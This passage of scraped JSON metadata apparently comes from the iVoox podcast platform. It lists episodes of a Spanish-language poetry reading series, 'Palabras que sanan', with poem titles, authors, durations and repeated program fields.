olicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/3\/7\/6\/6\/7941609326673_LG.jpg","paid":"0"},{"title":"Dos Meditaciones, Rosario Castellanos","titleRaw":"Dos Meditaciones, Rosario Castellanos","shorttitle":"Dos Meditaciones, Rosario Castellanos","id":"63127631","user":null,"duration":"01:13","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"2\/0\/7\/7\/551609247702","img":"2\/0\/7\/7\/551609247702","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/0\/7\/7\/551609247702_LG.jpg","paid":"0"},{"title":"Por las noches, George Trakl","titleRaw":"Por las noches, George Trakl","shorttitle":"Por las noches, George Trakl","id":"63083245","user":null,"duration":"00:36","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"0\/0\/8\/7\/5191609157800","img":"0\/0\/8\/7\/5191609157800","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/0\/8\/7\/5191609157800_LG.jpg","paid":"0"},{"title":"Los d&iacute;as normales, Karmelo C. Iribarren","titleRaw":"Los d\u00edas normales, Karmelo C. Iribarren","shorttitle":"Los d&iacute;as normales, Karmelo C. Iribarren","id":"63048987","user":null,"duration":"00:45","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"9\/9\/0\/5\/3751609075099","img":"9\/9\/0\/5\/3751609075099","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/9\/9\/0\/5\/3751609075099_LG.jpg","paid":"0"},{"title":"Par&aacute;bola de la inconstante, Rosario Castellanos","titleRaw":"Par\u00e1bola de la inconstante, Rosario Castellanos","shorttitle":"Par&aacute;bola de la inconstante, Rosario Castellanos","id":"63022564","user":null,"duration":"01:46","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"7\/0\/0\/7\/1241608987007","img":"7\/0\/0\/7\/1241608987007","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/7\/0\/0\/7\/1241608987007_LG.jpg","paid":"0"},{"title":"Y vosotros, mares, Saint-John Perse","titleRaw":"Y vosotros, mares, Saint-John Perse","shorttitle":"Y vosotros, mares, Saint-John Perse","id":"62997878","user":null,"duration":"02:18","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"2\/4\/2\/9\/7871608899242","img":"2\/4\/2\/9\/7871608899242","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/2\/4\/2\/9\/7871608899242_LG.jpg","paid":"0"},{"title":"Infancia, George Trakl","titleRaw":"Infancia, George Trakl","shorttitle":"Infancia, George Trakl","id":"62962664","user":null,"duration":"01:53","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"","img":"","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/canales\/6\/6\/2\/4\/3401593884266_LG.jpg","paid":"0"},{"title":"Tormenta de verano, Karmelo C. Iribarren","titleRaw":"Tormenta de verano, Karmelo C. Iribarren","shorttitle":"Tormenta de verano, Karmelo C. Iribarren","id":"62912689","user":null,"duration":"00:42","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/9\/4\/5\/1791608725495","img":"5\/9\/4\/5\/1791608725495","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/9\/4\/5\/1791608725495_LG.jpg","paid":"0"},{"title":"Ser r&iacute;o sin peces, Rosario Castellanos","titleRaw":"Ser r\u00edo sin peces, Rosario Castellanos","shorttitle":"Ser r&iacute;o sin peces, Rosario Castellanos","id":"62795468","user":null,"duration":"01:08","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/3\/7\/1\/8101608641735","img":"5\/3\/7\/1\/8101608641735","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/1